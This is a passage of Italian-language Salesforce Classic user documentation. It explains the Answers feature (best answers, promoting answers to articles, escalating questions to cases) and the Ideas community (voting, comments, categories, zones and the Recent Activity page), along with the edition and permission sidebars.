- **•** La domanda viene contrassegnata come "risolta". I membri della comunità possono continuare a pubblicare e votare le risposte alle domande risolte.
- **•** Se in futuro viene inviata un'altra risposta che si ritiene più valida, è sufficiente sceglierla come risposta migliore per sostituirla alla risposta migliore scelta in precedenza.
- **•** È possibile eliminare lo stato di risposta migliore in qualsiasi momento. Eliminando lo stato di risposta migliore da una risposta, questa diventa una risposta normale.

### VEDERE ANCHE:

[Creazione di un articolo a partire da una risposta](#page-2254-0) [Risposta a una domanda](#page-2250-0) [Votare una risposta](#page-2251-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Risposte:

**•** "Lettura" sulle domande

Per porre le domande e rispondervi:

**•** "Creazione" sulle domande

Per votare le risposte:

### <span id="page-2253-0"></span>Visualizzazione delle proprie domande e risposte

Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.

Quando si diventa membri attivi di una comunità è possibile visualizzare l'elenco di tutte le domande e le risposte che si sono inviate facendo clic su **Domande & risposte personali** nella parte superiore di qualunque pagina della scheda Risposte.

Consultando l'elenco delle domande si possono individuare rapidamente le domande risolte e quelle che invece sono ancora in attesa di risposta (per le domande risolte è presente una risposta migliore). Le domande si possono ordinare secondo i seguenti criteri:

- **•** Più nuove: le ultime domande poste compaiono in cima all'elenco.
- **•** Attività recente: le ultime domande poste e le domande con le risposte più recenti compaiono in cima all'elenco.
- **•** Più vecchie: le domande più vecchie compaiono in cima all'elenco.

Quando si visualizza l'elenco delle proprie risposte, il titolo della domanda è visualizzato sotto forma di link seguito dalla risposta. Le risposte si possono ordinare secondo i seguenti criteri:

- **•** Più nuove: le ultime risposte inviate compaiono in cima all'elenco.
- **•** Più vecchie: le risposte più vecchie compaiono in cima all'elenco.
- **•** Più voti: le risposte inviate che hanno ricevuto il maggior numero complessivo di giudizi positivi e negativi compaiono in cima all'elenco.

La tabella riportata di seguito descrive le icone visualizzate nella pagina.



### VEDERE ANCHE:

[Panoramica su Risposte](#page-2243-0)

[Porre una domanda](#page-2245-0)

[Risposta a una domanda](#page-2250-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Risposte:

**•** "Lettura" sulle domande

Per porre le domande e rispondervi:

**•** "Creazione" sulle domande

Per votare le risposte:

# <span id="page-2254-0"></span>Creazione di un articolo a partire da una risposta

Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.

In una comunità di risposte, è possibile, se lo si desidera, trasformare una risposta ritenuta particolarmente utile in un articolo all'interno della [Knowledge Base.](#page-2332-0) Per creare un articolo:

- **1.** Fare clic sul titolo della domanda per visualizzare la pagina dei dettagli contenente la domanda e le relative risposte.
- **2.** Nella risposta che si desidera aggiungere alla Knowledge Base, fare clic su **Promuovi a articolo**.
- **3.** Modificare l'articolo. I campi che sono visualizzati dipendono dal tipo di articolo predefinito assegnato alle risposte, ma le note seguenti sono valide per tutti i tipi di articoli:
	- **•** Il campo Titolo contiene il titolo della domanda.
	- **•** Il campo Riepilogo contiene la risposta.
	- **•** È possibile eseguire nuove selezioni di categorie di dati per l'articolo. Al contrario delle risposte, gli articoli supportano diversi gruppi di categorie.

 $\mathcal{A}$ 

Nota: un amministratore può [cambiare il tipo di articolo e l'assegnatario](#page-2769-0).

**4.** Fare clic su **Salva**. La risposta originale ora presenta un messaggio di stato a indicare la sua associazione a un articolo. Quando l'articolo viene pubblicato, il messaggio nella risposta contiene un link all'articolo.

### VEDERE ANCHE:

[Panoramica su Risposte](#page-2243-0) [Panoramica su Salesforce Knowledge](#page-2332-0) [Pubblicazione di articoli e traduzioni](#page-2357-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le categorie di dati e le risposte sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Risposte:

**•** "Lettura" sulle domande

Per porre le domande e rispondervi:

**•** "Creazione" sulle domande

Per promuovere una risposta:

**•** "Creazione" e "Lettura" sul tipo di articolo utilizzato per promuovere le risposte E

> "Modifica" sulle domande

E

opzione Utente Knowledge selezionata nella pagina dei dettagli dell'utente

### <span id="page-2255-0"></span>Inoltro di una domanda al livello superiore al caso

Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.

Se una domanda resta irrisolta oppure se la risposta che ha ricevuto non è ritenuta soddisfacente, gli amministratori e i membri affidabili della comunità possono inoltrare la domanda al livello superiore al caso. Dopo che è stato creato il caso, la pagina dei dettagli della domanda conterrà un link al caso per tutta la vita della domanda. Il link mostra anche lo stato del caso.

Nota: La chiusura del caso non contrassegna la domanda come risolta e la risoluzione della domanda non comporta la chiusura del caso. Il caso e la domanda devono essere aggiornati separatamente.

Per inoltrare una domanda al livello superiore al caso:

- **1.** Fare clic sul titolo della domanda.
- **2.** Nella pagina dei dettagli della domanda, fare clic su **Inoltra al livello superiore al caso**. Questo pulsante è visibile solo se l'amministratore ha [configurato le impostazioni caso appropriate](#page-2536-0).
- **3.** Aggiornare i campi del caso se si desidera modificare i valori predefiniti. Il titolo della domanda diventa automaticamente l'Oggetto del caso.
- **4.** Fare clic su **Salva**. Viene visualizzata nuovamente la pagina dei dettagli della domanda e il caso è ora disponibile al Titolare caso per la risoluzione.

VEDERE ANCHE:

[Porre una domanda](#page-2245-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Risposte:

**•** "Lettura" sulle domande

Per porre le domande e rispondervi:

**•** "Creazione" sulle domande

Per creare casi:

**•** "Crea" per i casi

# <span id="page-2256-0"></span>Panoramica su Ideas

Ideas è una comunità di utenti che inviano, votano e commentano le varie idee. Una comunità Ideas offre un metodo trasparente online di attrarre, gestire e presentare l'innovazione.

Suggerimento: Salesforce mette a disposizione degli utenti Salesforce la propria comunità Ideas dove è possibile inviare feedback sui prodotti e suggerire nuove funzioni. Per visitarla, andare a [http://ideas.salesforce.com.](http://ideas.salesforce.com/)

# Terminologia di Salesforce Ideas

Per Ideas viene utilizzata la seguente terminologia:

### **Categoria, Ideas**

Le categorie sono valori definiti dall'amministratore che consentono di organizzare le idee in sottogruppi logici all'interno di una zona. Nella scheda Idee l'elenco a discesa Visualizza categoria consente agli utenti di filtrare le idee per categoria, mentre nella pagina Inviare le idee l'elenco di selezione Categorie consente agli utenti di assegnare categorie alle proprie idee. Ad esempio, se la propria zona di idee ha come centro di interesse "Miglioramenti alla linea di abbigliamento", è possibile impostare categorie quali "Magliette", "Giacche" e "Pantaloni". Ogni organizzazione dispone di un insieme comune di categorie che possono essere aggiunte o rimosse da ciascuna zona. Un amministratore definisce categorie separate per le zone di idee e di risposte.

### **Commento**

I commenti sono risposte in formato testo normale alle idee inviate che consentono la discussione sulle idee. Nella scheda Idee, la sottoscheda Commenti elenca i commenti inviati più di recente. Nella pagina dei dettagli di un'idea i commenti seguono un ordine cronologico, dal più vecchio al più recente.

### **Comunità**

Le comunità sono spazi pubblici o privati personalizzabili per dipendenti, clienti finali e partner per collaborare sulle procedure ottimali e sui processi aziendali.

### **Esperto di comunità**

L'esperto di comunità è un membro della comunità in grado di parlare a nome dell'organizzazione in modo attendibile e autorevole. Quando l'esperto invia un commento o un'idea, accanto al suo nome viene visualizzata un'icona univoca ( $\gg$ ) in modo che gli altri membri della comunità possano individuare facilmente le informazioni attendibili all'interno della comunità. L'amministratore Salesforce può nominare tutti gli esperti di comunità necessari.

### **Boccia**

Se l'idea non piace, è possibile fare clic su **boccia** per sottrarre 10 punti dal punteggio complessivo. In questo modo l'idea perde posizioni nella classifica generale della popolarità. Non è possibile bocciare la stessa idea più di una volta e, dopo averla bocciata, non è più possibile promuoverla. Un'idea può ottenere un punteggio complessivo negativo se il numero di utenti che la bocciano è superiore al numero di utenti che la promuovono.

### **Tempo di dimezzamento**

L'impostazione del tempo di dimezzamento determina la velocità con cui le idee più vecchie perdono posizioni di classifica nella sottoscheda delle idee apprezzate lasciando il posto alle idee con i voti più recenti. Un tempo di dimezzamento più breve implica una perdita di posizioni nella classifica più rapida per le idee vecchie rispetto a un tempo di dimezzamento più lungo. Questa impostazione incide su tutte le zone della propria organizzazione.

### **Idea**

Le idee sono suggerimenti inviati dai membri di una comunità di idee e sono organizzate in base a zone. Ad esempio, se il centro di interesse di una particolare zona è "Idee per funzioni dell'automobile", un'idea appropriata per quella zona potrebbe avere come

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Idee:

**•** "Lettura" per le idee

Per visualizzare e votare le idee:

**•** "Lettura" per le idee

Per creare le idee e aggiungere commenti alle idee:

**•** "Crea" per le idee

Per modificare le idee e i commenti sulle idee:

titolo "Portabicchieri isolanti che mantengono la bevanda fredda o calda". Oppure se il centro di interesse di una particolare zona è "Idee per i benefit ai dipendenti della nostra azienda", un'idea appropriata per quella zona potrebbe avere come titolo "Nido aziendale".

### **Temi di idee**

I Temi di idee offrono un forum in cui invitare i membri delle comunità a inviare idee in merito ad argomenti specifici, in modo che i membri della comunità possano risolvere i problemi o proporre innovazioni per la propria azienda.

### **Punto**

Un punto è un'unità di misura che rappresenta la popolarità di un'idea. Ciascun voto vale dieci punti (promuovi aggiunge 10 punti, boccia ne toglie 10). A sinistra dell'idea compare il punteggio che ha totalizzato l'idea.

### **Idee apprezzate**

Nella sottoscheda Idee apprezzate, le idee vengono ordinate da un calcolo interno che riflette quanto sono datati i voti positivi di un'idea. Indipendentemente dal numero totale statico di punti di un'idea, le idee con i voti positivi più recenti vengono visualizzate più in alto nella pagina rispetto alle idee con voti positivi più datati. In questo modo è possibile sfogliare le idee che hanno acquistato una popolarità più recente, mettendo in secondo piano le idee già consolidate che hanno ricevuto voti positivi in passato.

### **Portale**

Se l'organizzazione dispone di un [Portale Clienti](#page-2438-0) o di un portale partner, è possibile aggiungere la scheda Idee a entrambi i portali, in modo che gli utenti possano partecipare alle loro comunità Ideas. L'elenco Zona nella parte superiore della scheda Idee elenca tutte le zone disponibili e ciascuna zona contiene il proprio gruppo di idee esclusive.

### **Promuovi**

Se l'idea piace o ottiene consenso, fare clic su **promuovi** per attribuirle 10 punti. L'utente non può promuovere la stessa idea più di una volta né promuoverne una che abbia già bocciato. Salesforce aggiunge automaticamente il voto di promozione a tutte le idee inviate dall'utente.

### **Attività recente**

La pagina Attività recente contiene un riassunto di tutte le attività che l'utente ha recentemente svolto all'interno di una zona. Vengono ad esempio elencate tutte le idee e i commenti che l'utente ha inviato alla zona nonché le idee su cui ha votato. È possibile visualizzare la pagina Attività recente facendo clic sul nickname che si trova a destra della scheda Idee.

### **Stato**

Lo stato di un'idea permette ai membri della zona di tenere traccia dell'avanzamento dell'idea. Ad esempio, "In revisione", "Rivisto", "In arrivo" e "Ora disponibile" sono comuni valori di stato che un amministratore può definire e assegnare alle idee. Lo stato di un'idea appare accanto al titolo dell'idea in modo che tutti i membri della zona possano vederlo.

### **Idee migliori di sempre**

Nella scheda Le migliori di sempre, le idee sono ordinate dal numero più alto di punti al più basso. In questo modo è possibile vedere le idee più popolari nella cronologia della zona di idee.

### **Voto, Idea**

Quando si attribuisce un voto in una comunità di idee, significa che si è promossa o bocciata un'idea. Dopo il voto, il nickname dell'utente viene visualizzato nella parte inferiore della pagina dei dettagli dell'idea, in modo da segnalare che il voto è stato espresso. Con la pagina Attività recente è possibile visualizzare un elenco di tutte le idee su cui si è votato.

### **Zona**

Le zone consentono di organizzare le idee e le domande in gruppi logici e ogni zona ha il proprio centro di interesse, idee e domande esclusive.

# <span id="page-2258-0"></span>Utilizzo delle idee

Ideas è una comunità di utenti che inviano, votano e commentano le varie idee. Una comunità Ideas offre un metodo trasparente online di attrarre, gestire e presentare l'innovazione. È possibile:

- **•** [Inviare le idee](#page-2266-0)
- **•** [Visualizzare le idee](#page-2259-0) o i [temi di idee](#page-2271-0)
- **•** Cercare le idee
- **•** [Votare le idee](#page-2261-0)
- **•** [Commentare le idee](#page-2262-0)
- **•** [Visualizzare attività recente e risposte](#page-2264-0)
- **•** [Abbonarsi a syndication feed](#page-2265-0)

Ogni volta che si fa clic sulla scheda Idee, la sottoscheda Idee apprezzate visualizza le idee in tutte le categorie. Per modificare la visualizzazione corrente, fare clic su una delle altre sottoschede come Idee recenti o Le migliori di sempre. Fare clic su **Elenco** per tornare alla visualizzazione elenco.

VEDERE ANCHE:

[Panoramica su Ideas](#page-2256-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Idee:

**•** "Lettura" per le idee

Per visualizzare e votare le idee:

**•** "Lettura" per le idee

Per creare le idee e aggiungere commenti alle idee:

**•** "Crea" per le idee

Per modificare le idee e i commenti sulle idee:

### <span id="page-2259-0"></span>Visualizzazione delle idee

Le sezioni seguenti descrivono come visualizzare le idee:

- **•** [Accesso alla scheda Idee in Salesforce](#page-2259-1)
- **•** [Accesso alla scheda Idee in un Portale](#page-2259-2)
- **•** [Navigazione tra le idee apprezzate](#page-2259-3)
- **•** [Navigazione tra le idee recenti](#page-2260-0)
- **•** [Navigazione tra le idee migliori di sempre](#page-2260-1)
- **•** [Visualizzazione delle idee per categoria](#page-2260-2)
- **•** [Visualizzazione delle idee per stato](#page-2260-3)
- **•** [Navigazione tra le idee in altre zone](#page-2260-4)
- <span id="page-2259-1"></span>**•** [Visualizzazione dei dettagli di un'idea](#page-2260-5)

### Accesso alla scheda Idee in Salesforce

In Salesforce, la scheda Idee è disponibile per impostazione predefinita nell'applicazione Community. Questa applicazione può essere selezionata dal menu dell'applicazione Force.com nell'angolo superiore destro di tutte le pagine Salesforce.

Tenere presente che l'amministratore potrebbe aver personalizzato il profilo in modo da visualizzare la scheda Idee anche in altre applicazioni. Inoltre l'amministratore potrebbe aver rinominato la scheda Idee con un altro nome.

Fare clic su **Election Tab** per visualizzare la scheda Idee. Fare clic su **Elenco** per tornare alla visualizzazione elenco.

Suggerimento: L'elenco Zona nella parte superiore della scheda Idee elenca tutte le zone disponibili e ciascuna zona contiene il proprio gruppo di idee esclusive.

### Accesso alla scheda Idee in una Comunità Salesforce.com

<span id="page-2259-2"></span>Se la propria organizzazione ha creato una Comunità Salesforce.com, l'amministratore può visualizzare la scheda Idee per la comunità aggiungendola all'elenco delle schede selezionate durante l'impostazione della comunità.

### Accesso alla scheda Idee in un Portale

<span id="page-2259-3"></span>Se nell'organizzazione ci sono utenti di portale che hanno accesso a un Portale Clienti o a un Portale partner, l'amministratore del portale può visualizzare la scheda Idee in entrambi i tipi di portale. Le idee visualizzate in un portale vengono create mediante un portale oppure all'interno di Salesforce e in seguito pubblicate per la visualizzazione in un portale.

### Navigazione tra le idee apprezzate

Nella sottoscheda Idee apprezzate, le idee vengono ordinate da un calcolo interno che riflette quanto sono datati i voti positivi di un'idea. Indipendentemente dal numero totale statico di punti di un'idea, le idee con i voti positivi più recenti vengono visualizzate più in alto nella pagina rispetto alle idee con voti positivi più datati. In questo modo è possibile sfogliare le idee che hanno acquistato una popolarità più recente, mettendo in secondo piano le idee già consolidate che hanno ricevuto voti positivi in passato.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Idee:

**•** "Lettura" per le idee

Per visualizzare e votare le idee:

**•** "Lettura" per le idee

Per creare le idee e aggiungere commenti alle idee:

**•** "Crea" per le idee

Per modificare le idee e i commenti sulle idee:

### <span id="page-2260-0"></span>Navigazione tra le idee recenti

La sottoscheda Idee recenti elenca le idee che sono state inviate più di recente. Le nuove idee vengono visualizzate sopra alle idee più datate.

### <span id="page-2260-1"></span>Navigazione tra le idee migliori di sempre

La sottoscheda Migliori di sempre elenca le idee che hanno ricevuto più punti. La differenza tra la sottoscheda Migliori di sempre e la sottoscheda Idee apprezzate consiste nel fatto che la prima visualizza le idee migliori di sempre in base al numero di punti, mentre la seconda utilizza un algoritmo per visualizzare le idee che hanno ricevuto i voti positivi più recenti.

### <span id="page-2260-2"></span>Visualizzazione delle idee per categoria

Le categorie sono valori definiti dall'amministratore che consentono di organizzare le idee in sottogruppi logici all'interno di una zona. Nella scheda Idee l'elenco a discesa Visualizza categoria consente agli utenti di filtrare le idee per categoria, mentre nella pagina Inviare le idee l'elenco di selezione Categorie consente agli utenti di assegnare categorie alle proprie idee.

Per navigare tra le idee in base alla categoria, selezionare una categoria dall'elenco a discesa Visualizza categoria. In alternativa, fare clic sul link della categoria nella parte inferiore della descrizione dell'idea, accanto all'utente che ha inviato l'idea.

### Visualizzare le idee in base ai temi di idee

<span id="page-2260-3"></span>È possibile visualizzare tutte le idee che sono state inviate a un tema di idee. Dalla pagina dei dettagli dei temi di idee, è possibile gestire un tema di idee e le sue idee correlate.

### Visualizzazione delle idee per stato

Lo stato di un'idea permette ai membri della zona di tenere traccia dell'avanzamento dell'idea. Ad esempio, "In revisione", "Rivisto", "In arrivo" e "Ora disponibile" sono comuni valori di stato che un amministratore può definire e assegnare alle idee. Lo stato di un'idea appare accanto al titolo dell'idea in modo che tutti i membri della zona possano vederlo.

<span id="page-2260-4"></span>Per visualizzare tutte le idee di uno stato particolare, andare alla scheda Idee e selezionare un valore dall'elenco a discesa Stato. In alternativa fare clic sul link dello stato accanto all'idea per visualizzare tutte le idee che nella zona hanno quello stato.

### Navigazione tra le idee in altre zone

<span id="page-2260-5"></span>Gli amministratori possono creare più zone e ogni zona può avere il proprio elenco di idee univoco. Per questo motivo, durante la visualizzazione delle idee, è importante accertarsi di visualizzare la zona esatta. Per navigare tra le idee in una zona specifica, selezionare una zona dall'elenco delle zone nella parte superiore della pagina.

### Visualizzazione dei dettagli di un'idea

Fare clic sul titolo di un'idea per aprire la relativa pagina dei dettagli. La pagina dei dettagli di un'idea contiene le sezioni seguenti:

- **•** I dettagli dell'idea compresi il testo completo e il numero di punti
- **•** Il tema di idee correlato e la zona a cui appartiene.
- **•** Tutti i [commenti](#page-2262-0) che sono stati inviati per l'idea
- **•** Un'area per l'aggiunta di un nuovo commento
- **•** L'elenco degli ultimi 100 utenti che hanno votato per l'idea (promuovendola o bocciandola), ordinati dal voto più recente al meno recente

**•** Se l'utente è un amministratore, può modificare, eliminare e unire idee nella pagina dei dettagli.

### VEDERE ANCHE:

[Panoramica su Ideas](#page-2256-0) [Votare le idee](#page-2261-0) [Commenti alle idee](#page-2262-0) [Invio e modifica di idee](#page-2266-0) [Utilizzo delle idee](#page-2258-0)

# <span id="page-2261-0"></span>Votare le idee

In una comunità di idee, quando si attribuisce un voto significa promuovere o bocciare un'idea.Se l'idea piace o ottiene consenso, fare clic su **promuovi** per attribuirle 10 punti. L'utente non può promuovere la stessa idea più di una volta né promuoverne una che abbia già bocciato. Salesforce aggiunge automaticamente il voto di promozione a tutte le idee inviate dall'utente.

Se l'idea non piace, è possibile fare clic su **boccia** per sottrarre 10 punti dal punteggio complessivo. In questo modo l'idea perde posizioni nella classifica generale della popolarità. Non è possibile bocciare la stessa idea più di una volta e, dopo averla bocciata, non è più possibile promuoverla. Un'idea può ottenere un punteggio complessivo negativo se il numero di utenti che la bocciano è superiore al numero di utenti che la promuovono.

Per votare un'idea:

- **1.** Nella scheda Idee, individuare un'idea che si desidera promuovere o bocciare.
- **2.** Per attribuire 10 punti all'idea, fare clic su **promuovi** accanto all'idea. Per sottrarre 10 punti all'idea, fare clic su **boccia**.
	- Nota: Quando si [invia una nuova idea,](#page-2266-0) si esprime automaticamente un voto per quell'idea e vengono aggiunti 10 punti al suo punteggio.

VEDERE ANCHE:

[Panoramica su Ideas](#page-2256-0) [Visualizzazione delle idee](#page-2259-0) [Utilizzo delle idee](#page-2258-0) [Visualizzazione della pagina Attività recente](#page-2264-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Idee:

**•** "Lettura" per le idee

Per visualizzare e votare le idee:

**•** "Lettura" per le idee

Per creare le idee e aggiungere commenti alle idee:

**•** "Crea" per le idee

Per modificare le idee e i commenti sulle idee:

# <span id="page-2262-0"></span>Commenti alle idee

I commenti sono risposte in formato testo normale alle idee inviate che consentono la discussione sulle idee. Nella scheda Idee, la sottoscheda Commenti elenca i commenti inviati più di recente. Nella pagina dei dettagli di un'idea i commenti seguono un ordine cronologico, dal più vecchio al più recente.

### Aggiunta di commenti alle idee

Aggiungere i commenti alle idee per condividere le proprie opinioni con altri membri della comunità:

- **1.** Nella scheda Idee, trovare un'idea sulla quale si desidera aggiungere un commento.
- **2.** Fare clic sul titolo dell'idea oppure sul link **Commenti** riportato sotto alla descrizione dell'idea.
- **3.** Nella pagina dei dettagli dell'idea, digitare i propri commenti nell'area di immissione del testo della sezione Aggiungi un commento. È possibile immettere fino a 4.000 caratteri.

Se l'organizzazione ha abilitato l'editor HTML per Ideas, la descrizione può contenere immagini HTML e con riferimento online. Se l'editor HTML non è abilitato, utilizzare solo testo normale. .

**4.** Fare clic su **Invia** per inviare il commento.

Il commento appena aggiunto viene visualizzato nell'elenco correlato Commenti nella pagina dei dettagli dell'idea.

### Modifica dei commenti alle idee

Per modificare un commento inviato relativo a un'idea:

- **1.** Nella pagina dei dettagli dell'idea, fare clic su **Modifica** accanto al commento.
- **2.** Modificare il commento come desiderato.
- **3.** Fare clic su **Applica** per salvare il lavoro.

### Eliminazione dei commenti alle idee

Per eliminare i commenti alle idee è necessario disporre dell'autorizzazione "Elimina" per le idee.

- <span id="page-2262-1"></span>**1.** Nella pagina dei dettagli dell'idea, fare clic su **Canc** accanto al commento.
- **2.** Fare clic su **OK**.

### Visualizzazione di commenti inviati di recente

Per visualizzare i commenti che sono stati pubblicati più di recente nella propria comunità Ideas, fare clic sulla sottoscheda Commenti e selezionare una zona in cui visualizzare i commenti. Fare clic sul testo di un commento per visualizzare la pagina dei dettagli dell'idea corrispondente.

### Nella sottoscheda Commenti:

- **•** I commenti sono ordinati cronologicamente dal più vecchio al più recente.
- **•** Il titolo dell'idea sulla quale è stato inviato il commento viene visualizzato sopra quest'ultimo.
- **•** L'alias dell'utente che ha inviato il commento viene visualizzato accanto al testo del commento.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Idee:

**•** "Lettura" per le idee

Per visualizzare e votare le idee:

**•** "Lettura" per le idee

Per creare le idee e aggiungere commenti alle idee:

**•** "Crea" per le idee

Per modificare le idee e i commenti sulle idee:

**•** Il numero totale di commenti sull'idea viene visualizzato tra parentesi sotto il testo del commento. Ad esempio, Commenti [20] indica che l'idea ha ricevuto venti commenti.

### VEDERE ANCHE:

[Panoramica su Ideas](#page-2256-0) [Visualizzazione delle idee](#page-2259-0) [Utilizzo delle idee](#page-2258-0) [Preferenze per i commenti alle idee](#page-2263-0)

# <span id="page-2263-0"></span>Preferenze per i commenti alle idee

Mettere il "Mi piace" a un commento per mostrare che lo si condivide.

Sotto a un commento associato a un'idea, fare clic su **Mi piace**.

Se un commento non piace più, fare clic su **Non mi piace più**.

Idee conta il numero di "Mi piace" ricevuti da un commento. Quando un commento riceve un "Mi piace", viene aggiunto un punto al punteggio totale del commento e alla reputazione dell'utente che ha pubblicato il commento.

### VEDERE ANCHE:

[Commenti alle idee](#page-2262-0)

### Eliminazione delle idee

Per eliminare un'idea:

- **1.** Fare clic sul nome di un'idea per aprire la relativa pagina dei dettagli.
- **2.** Fare clic sul pulsante **Elimina**.
- **3.** Fare clic su **OK**.

L'idea, i relativi commenti ed eventuali idee secondarie vengono spostate nel Cestino. Tenere presente che, annullando l'eliminazione di un'idea dal Cestino, vengono ripristinati anche i commenti, i voti all'idea e le idee secondarie.

VEDERE ANCHE:

[Unione di idee](#page-2267-0) [Invio e modifica di idee](#page-2266-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per eliminare idee e commenti:

**•** "Elimina" per le idee

# <span id="page-2264-0"></span>Visualizzazione della pagina Attività recente

La pagina Attività recente contiene un riassunto di tutte le attività che l'utente ha recentemente svolto all'interno di una zona. Per visualizzare la pagina Attività recente, selezionare la scheda Idee e fare clic sul link Nickname sul lato destro della pagina. Per visualizzare la pagina Attività recente di un altro membro della zona, fare clic sul nome del membro della comunità che appare sotto all'idea o al commento inviato dal membro stesso. È possibile visualizzare l'attività per zone differenti a cui si ha accesso selezionando una zona dall'elenco Zona.

La pagina Attività recente utilizza le seguenti icone per individuare i vari tipi di attività:

- **•** individua le idee inviate dall'utente.
- **•** individua le idee su cui l'utente ha votato.
- **•** identifica i commenti su un'idea inviati dall'utente, nonché i commenti sulle idee di quell'utente inviati da altri utenti.

Per maggiori informazioni, fare clic sui seguenti collegamenti posti a sinistra della pagina Attività recente:

- **•** Idee inviate elenca le idee inviate alla zona. L'idea più recente compare per prima.
- **•** Idee votate elenca le idee promosse o bocciate dall'utente all'interno della zona.
- **•** Risposte recenti visualizza il commento più recente inviato su ciascuna delle idee dell'utente e il commento più recente su ciascuna delle idee su cui l'utente ha espresso in passato un commento. Questa sezione non compare quando viene visualizzata l'attività recente di un altro membro della comunità.

Per stabilire rapidamente il numero di risposte recenti ricevute, guardare accanto all'icona delle risposte recenti ( $\frac{1}{2}$ ) nell'angolo superiore destro della scheda Idee. L'icona appare solo quando l'utente riceve una nuova risposta.

Nota: Non è possibile caricare proprie immagini per sostituire l'immagine predefinita.

### VEDERE ANCHE:

[Panoramica su Ideas](#page-2256-0) [Visualizzazione delle idee](#page-2259-0) [Utilizzo delle idee](#page-2258-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare la scheda Idee:

**•** "Lettura" per le idee

Per visualizzare e votare le idee:

**•** "Lettura" per le idee

